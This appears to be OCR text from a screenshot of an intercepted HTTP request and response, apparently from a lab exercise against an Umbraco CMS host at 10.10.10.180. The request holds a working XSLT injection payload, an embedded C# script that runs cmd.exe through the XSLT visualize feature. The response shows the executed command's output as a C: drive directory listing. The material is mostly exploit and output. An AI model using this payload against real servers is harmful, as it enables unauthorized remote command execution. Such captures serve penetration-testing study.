 Send Cancel < > Target: http://10.10.10.180
Request
Raw Params Headers Hex ViewState
281425ADE8406E06771B22344DD5708B7A259AF5484A4E098D1EB7445AB6481
3D498244F766F770C76578B6DB3FECD045A4B3F3370CF11C6DF9B5B97BBBFED
D156B0ED2DA150DACB5AB2CC71EBA73500B51CEABCF95EB641AE23E70D5592D
BA5BFA41FFB0F2BC03E24527A1DEBC4F6D2D630630E7940158181F11A5299B8
BA1BE33045637886F583C95203B461B7C57606BF96DEF616B331CBD64CBA314
F14B226DFD1C841B16E17CA91C2F070C554B853741304A6C540C311BD9E997F
46C0FEBE43DE04729851036826C1CECEE268111EA6D07459508A11602F9501D
E8AC8CD3C14608F2DDE269CDC94CF28717938B4EFFCB09C24B64F6480695E25
0C0A3211B25D824723B3D56C76AEA208D35C0144EA7816695D41D76BD5B8DB0
98B2DAE2983D6259981049C0BFD91D410ED992929D32BA98597602CAF60FD66
90EBAEA22FE88B5EA67D806E887CB296AF77EAE20DC7DD3320303857033119F
DF45A99C71730335D95509C25404C941F1F051FD8EE40C719486A771F90FCA0
8ABF5A2D4E59ECFB9924464979E045377A4C0177A2F7CF0E75B9DFC35DEE1A3
69CBDFD766BB82098CA8E26370E850A78EB30815B99581700B066E039B7DE51
364D06AAC7EBB94BDAB3C8572B9FEAD225962A4B7995A9F143FDD806F27D8B8
867A92EDD0521E82E88A70453B018D7034250E21A23FF33DD6836B126455AD91
F4236BA810BF5637EC9F3A5651E3CA3AAB57E3DF0CE7095C963E485769BFE6B
27F251312373F7D61832DA4E0F0DC1730017276F5D30EEAC7E063EED7161D54
08D4BDF485D678125EA2D9CC; UMB_UCONTEXT_C=
2020-05-22T14%3A45%3A15.8932326%2B00%3A00
12 Upgrade-Insecure-Requests: 1
13
14 __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=
rsr07NW8GTs25OA2M4abWkS0YHqLVFAQbZpoSjxJ5reCi9wisI9ZcRi4aIFskV5
PbdkgzFxBtaqrl1DuGVbqK5w7OUStYBtUh7kp6Y2PD7HI1Qh%2F6VmOf%2F1GDm
ycHAVc&__VIEWSTATEGENERATOR=7F6ABE9B&
ctl00%24body%24xsltSelection=
<%3fxml+version%3d"1.0"%3f><xsl%3astylesheet+version%3d"1.0"+xm
lns%3axsl%3d"http%3a//www.w3.org/1999/XSL/Transform"+xmlns%3ams
xsl%3d"urn%3aschemas-microsoft-com%3axslt"+xmlns%3acsharp_user%
3d"http%3a//csharp.mycompany.com/mynamespace"><msxsl%3ascript+l
anguage%3d"C%23"+implements-prefix%3d"csharp_user">public+strin
g+xml(){+string+cmd+%3d+"/c+dir+c%3a\\"%3b+System.Diagnostics.P
rocess+proc+%3d+new+System.Diagnostics.Process()%3bproc.StartIn
fo.FileName+%3d+"cmd.exe"%3b+proc.StartInfo.Arguments+%3d+cmd%3
bproc.StartInfo.UseShellExecute+%3d+false%3b+proc.StartInfo.Red
irectStandardOutput+%3d+true%3bproc.Start()%3b+string+output+%3
d+proc.StandardOutput.ReadToEnd()%3b+return+output%3b+}</msxsl%
3ascript><xsl%3atemplate+match%3d"/">+<xsl%3avalue-of+select%3d
"csharp_user%3axml()"/></xsl%3atemplate></xsl%3astylesheet>&
ctl00%24body%24contentPicker%24ContentIdValue=&
ctl00%24body%24visualizeDo=Visualize+XSLT
Response
Raw Headers Hex Render ViewState
156 </div>
157 </div>
158
159
160 <div class="umb-pane " style=''>
161 <div class="control-group umb-control-group" style=''>
162 <p class="umb-abstract">
Generated Result
</p>
163
164 <div class="umb-el-wrap  hidelabel">
165 <div class="controls controls-row">
166
167 <div id="result">
<?xml version="1.0" encoding="utf-16"?>
Volume in drive C has no label.
168 Volume Serial Number is BE23-EB3E
169
170 Directory of c:\
171
172 02/20/2020  02:13 AM    &lt;DIR&gt;          ftp_transfer
173 02/19/2020  04:11 PM    &lt;DIR&gt;          inetpub
174 02/20/2020  12:09 AM    &lt;DIR&gt;          Microsoft
175 09/15/2018  03:19 AM    &lt;DIR&gt;          PerfLogs
176 02/23/2020  03:19 PM    &lt;DIR&gt;          Program Files
177 02/23/2020  03:19 PM    &lt;DIR&gt;          Program Files (x86)
178 05/22/2020  12:17 AM    &lt;DIR&gt;          site_backups
179 02/19/2020  04:12 PM    &lt;DIR&gt;          Users
180 02/20/2020  01:52 AM    &lt;DIR&gt;          Windows
181 0 File(s)              0 bytes
182 9 Dir(s)  19,254,734,848 bytes free
183 </Div>
184 </div>
</div>
185
186 </div>
187 </div>
188
189
190
191 <div class="umb-dialog-footer btn-toolbar umb-btn-toolbar">